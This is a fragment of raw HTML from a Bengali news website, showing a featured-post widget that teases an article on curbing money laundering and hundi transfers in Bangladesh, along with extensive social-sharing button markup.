		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2020/01/20/15454/" title="11:15 PM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2020-01-20T23:15:43+06:00">January 20, 2020</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/admin/"
			title="Alauddin Alif"
			>
				Alauddin Alif			</a>
		</span>

		</div>
									</div>
			</div>

			</div></aside><aside id="colormag_featured_posts_vertical_widget-21" class="widget cm-featured-posts cm-featured-posts--style-2">
		<h3 class="cm-widget-title" ><span >পুঁজিবাজার</span></h3><div class="cm-first-post">
			<div class="cm-post">
				<a href="https://dmoitry.com/2024/09/17/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%aa%e0%a6%be%e0%a6%9a%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a6%bf%e0%a6%b0-%e0%a6%b2%e0%a6%be%e0%a6%97%e0%a6%be%e0%a6%ae/" title="অর্থপাচার-হুন্ডির লাগাম টানতে চাই সমন্বিত ও দীর্ঘমেয়াদী উদ্যোগ"><img width="390" height="205" src="https://dmoitry.com/wp-content/uploads/2024/09/money-laundering_dmoitry-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="অর্থপাচার-হুন্ডির লাগাম টানতে চাই সমন্বিত ও দীর্ঘমেয়াদী উদ্যোগ" decoding="async" title="অর্থপাচার-হুন্ডির লাগাম টানতে চাই সমন্বিত ও দীর্ঘমেয়াদী উদ্যোগ" srcset="https://dmoitry.com/wp-content/uploads/2024/09/money-laundering_dmoitry-390x205.jpg 390w, https://dmoitry.com/wp-content/uploads/2024/09/money-laundering_dmoitry-300x158.jpg 300w, https://dmoitry.com/wp-content/uploads/2024/09/money-laundering_dmoitry-768x403.jpg 768w, https://dmoitry.com/wp-content/uploads/2024/09/money-laundering_dmoitry.jpg 800w" sizes="(max-width: 390px) 100vw, 390px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5-%e0%a6%ac%e0%a6%be%e0%a6%a3%e0%a6%bf%e0%a6%9c%e0%a7%8d%e0%a6%af/" rel="category tag">অর্থ ও বাণিজ্য</a><a href="https://dmoitry.com/category/%e0%a6%aa%e0%a7%81%e0%a6%81%e0%a6%9c%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0/" rel="category tag">পুঁজিবাজার</a><a href="https://dmoitry.com/category/%e0%a6%b6%e0%a7%80%e0%a6%b0%e0%a7%8d%e0%a6%b7-%e0%a6%96%e0%a6%ac%e0%a6%b0/" style="background:#dd0000" rel="category tag">শীর্ষ খবর</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://dmoitry.com/2024/09/17/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%aa%e0%a6%be%e0%a6%9a%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a6%bf%e0%a6%b0-%e0%a6%b2%e0%a6%be%e0%a6%97%e0%a6%be%e0%a6%ae/" title="অর্থপাচার-হুন্ডির লাগাম টানতে চাই সমন্বিত ও দীর্ঘমেয়াদী উদ্যোগ">
				অর্থপাচার-হুন্ডির লাগাম টানতে চাই সমন্বিত ও দীর্ঘমেয়াদী উদ্যোগ			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2024/09/17/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%aa%e0%a6%be%e0%a6%9a%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a6%bf%e0%a6%b0-%e0%a6%b2%e0%a6%be%e0%a6%97%e0%a6%be%e0%a6%ae/" title="6:59 PM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2024-09-17T18:59:54+06:00">September 17, 2024</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/admin/"
			title="Alauddin Alif"
			>
				Alauddin Alif			</a>
		</span>

		</div>
											<div class="cm-entry-summary">
							<p>অর্থনীতি ডেস্ক : অর্থ পাচার এবং হুন্ডি কার্যক্রম বর্তমানে বাংলাদেশের অর্থনীতি এবং আর্থিক নিরাপত্তার ক্ষেত্রে অন্যতম বড় চ্যালেঞ্জ হয়ে দাঁড়িয়েছে।</p>
<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://dmoitry.com/2024/09/17/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%aa%e0%a6%be%e0%a6%9a%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a6%bf%e0%a6%b0-%e0%a6%b2%e0%a6%be%e0%a6%97%e0%a6%be%e0%a6%ae/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >শেয়ার করুন:</div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdmoitry.com%2F2024%2F09%2F17%2F%25e0%25a6%2585%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25a5%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%259a%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a1%25e0%25a6%25bf%25e0%25a6%25b0-%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%2597%25e0%25a6%25be%25e0%25a6%25ae%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_facebook_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#3c589a;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=%E0%A6%85%E0%A6%B0%E0%A7%8D%E0%A6%A5%E0%A6%AA%E0%A6%BE%E0%A6%9A%E0%A6%BE%E0%A6%B0-%E0%A6%B9%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%BF%E0%A6%B0%20%E0%A6%B2%E0%A6%BE%E0%A6%97%E0%A6%BE%E0%A6%AE%20%E0%A6%9F%E0%A6%BE%E0%A6%A8%E0%A6%A4%E0%A7%87%20%E0%A6%9A%E0%A6%BE%E0%A6%87%20%E0%A6%B8%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%AC%E0%A6%BF%E0%A6%A4%20%E0%A6%93%20%E0%A6%A6%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%98%E0%A6%AE%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%A6%E0%A7%80%20%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%AF%E0%A7%8B%E0%A6%97&url=https%3A%2F%2Fdmoitry.com%2F2024%2F09%2F17%2F%25e0%25a6%2585%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25a5%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%259a%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a1%25e0%25a6%25bf%25e0%25a6%25b0-%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%2597%25e0%25a6%25be%25e0%25a6%25ae%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_twitter_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Instagram" class="heateor_sss_button_instagram" href="https://www.instagram.com/" title="Instagram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_instagram_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#53beee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" version="1.1" viewBox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path></g><g><path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path></g><g><circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle></g></g></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fdmoitry.com%2F2024%2F09%2F17%2F%25e0%25a6%2585%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25a5%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%259a%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a1%25e0%25a6%25bf%25e0%25a6%25b0-%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%2597%25e0%25a6%25be%25e0%25a6%25ae%2F&title=%E0%A6%85%E0%A6%B0%E0%A7%8D%E0%A6%A5%E0%A6%AA%E0%A6%BE%E0%A6%9A%E0%A6%BE%E0%A6%B0-%E0%A6%B9%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%BF%E0%A6%B0%20%E0%A6%B2%E0%A6%BE%E0%A6%97%E0%A6%BE%E0%A6%AE%20%E0%A6%9F%E0%A6%BE%E0%A6%A8%E0%A6%A4%E0%A7%87%20%E0%A6%9A%E0%A6%BE%E0%A6%87%20%E0%A6%B8%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%AC%E0%A6%BF%E0%A6%A4%20%E0%A6%93%20%E0%A6%A6%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%98%E0%A6%AE%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%A6%E0%A7%80%20%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%AF%E0%A7%8B%E0%A6%97" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_linkedin_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Youtube" class="heateor_sss_button_youtube" href="" title="Youtube" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_youtube_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_youtube" style="background-color:red;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M26.78 11.6s-.215-1.515-.875-2.183c-.837-.876-1.774-.88-2.204-.932-3.075-.222-7.693-.222-7.693-.222h-.01s-4.618 0-7.697.222c-.43.05-1.368.056-2.205.932-.66.668-.874 2.184-.874 2.184S5 13.386 5 15.166v1.67c0 1.78.22 3.56.22 3.56s.215 1.516.874 2.184c.837.875 1.936.85 2.426.94 1.76.17 7.48.22 7.48.22s4.623-.007 7.7-.23c.43-.05 1.37-.056 2.205-.932.66-.668.875-2.184.875-2.184s.22-1.78.22-3.56v-1.67c0-1.78-.22-3.56-.22-3.56zm-13.052 7.254v-6.18l5.944 3.1-5.944 3.08z"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%85%E0%A6%B0%E0%A7%8D%E0%A6%A5%E0%A6%AA%E0%A6%BE%E0%A6%9A%E0%A6%BE%E0%A6%B0-%E0%A6%B9%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%BF%E0%A6%B0%20%E0%A6%B2%E0%A6%BE%E0%A6%97%E0%A6%BE%E0%A6%AE%20%E0%A6%9F%E0%A6%BE%E0%A6%A8%E0%A6%A4%E0%A7%87%20%E0%A6%9A%E0%A6%BE%E0%A6%87%20%E0%A6%B8%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%AC%E0%A6%BF%E0%A6%A4%20%E0%A6%93%20%E0%A6%A6%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%98%E0%A6%AE%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%A6%E0%A7%80%20%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%AF%E0%A7%8B%E0%A6%97 https%3A%2F%2Fdmoitry.com%2F2024%2F09%2F17%2F%25e0%25a6%2585%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25a5%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%259a%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a1%25e0%25a6%25bf%25e0%25a6%25b0-%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%2597%25e0%25a6%25be%25e0%25a6%25ae%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_whatsapp_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://dmoitry.com/2024/09/17/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%aa%e0%a6%be%e0%a6%9a%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a6%bf%e0%a6%b0-%e0%a6%b2%e0%a6%be%e0%a6%97%e0%a6%be%e0%a6%ae/" onclick="event.preventDefault()"><span class="heateor_sss_square_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://dmoitry.com/2024/09/17/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%aa%e0%a6%be%e0%a6%9a%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a6%bf%e0%a6%b0-%e0%a6%b2%e0%a6%be%e0%a6%97%e0%a6%be%e0%a6%ae/', '%E0%A6%85%E0%A6%B0%E0%A7%8D%E0%A6%A5%E0%A6%AA%E0%A6%BE%E0%A6%9A%E0%A6%BE%E0%A6%B0-%E0%A6%B9%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%BF%E0%A6%B0%20%E0%A6%B2%E0%A6%BE%E0%A6%97%E0%A6%BE%E0%A6%AE%20%E0%A6%9F%E0%A6%BE%E0%A6%A8%E0%A6%A4%E0%A7%87%20%E0%A6%9A%E0%A6%BE%E0%A6%87%20%E0%A6%B8%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%AC%E0%A6%BF%E0%A6%A4%20%E0%A6%93%20%E0%A6%A6%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%98%E0%A6%AE%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%A6%E0%A7%80%20%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%AF%E0%A7%8B%E0%A6%97', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a><a style="font-size:32px!important;box-shadow: none;display: inline-block!important;font-size: 16px;padding: 0 4px;vertical-align: middle;display:inline;" class="heateorSssSharingRound"><span class="heateor_sss_square_count">&nbsp;</span><div style="width:35px;height:35px;border-radius:999px;margin-left:9px !important;" title="Total Shares" class="heateorSssSharing heateorSssTCBackground"></div></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://dmoitry.com/2024/09/17/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%aa%e0%a6%be%e0%a6%9a%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a6%bf%e0%a6%b0-%e0%a6%b2%e0%a6%be%e0%a6%97%e0%a6%be%e0%a6%ae/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdmoitry.com%2F2024%2F09%2F17%2F%25e0%25a6%2585%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25a5%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%259a%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a1%25e0%25a6%25bf%25e0%25a6%25b0-%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%2597%25e0%25a6%25be%25e0%25a6%25ae%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#3c589a;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=%E0%A6%85%E0%A6%B0%E0%A7%8D%E0%A6%A5%E0%A6%AA%E0%A6%BE%E0%A6%9A%E0%A6%BE%E0%A6%B0-%E0%A6%B9%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%BF%E0%A6%B0%20%E0%A6%B2%E0%A6%BE%E0%A6%97%E0%A6%BE%E0%A6%AE%20%E0%A6%9F%E0%A6%BE%E0%A6%A8%E0%A6%A4%E0%A7%87%20%E0%A6%9A%E0%A6%BE%E0%A6%87%20%E0%A6%B8%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%AC%E0%A6%BF%E0%A6%A4%20%E0%A6%93%20%E0%A6%A6%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%98%E0%A6%AE%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%A6%E0%A7%80%20%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%AF%E0%A7%8B%E0%A6%97&url=https%3A%2F%2Fdmoitry.com%2F2024%2F09%2F17%2F%25e0%25a6%2585%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25a5%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%259a%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a1%25e0%25a6%25bf%25e0%25a6%25b0-%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%2597%25e0%25a6%25be%25e0%25a6%25ae%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" 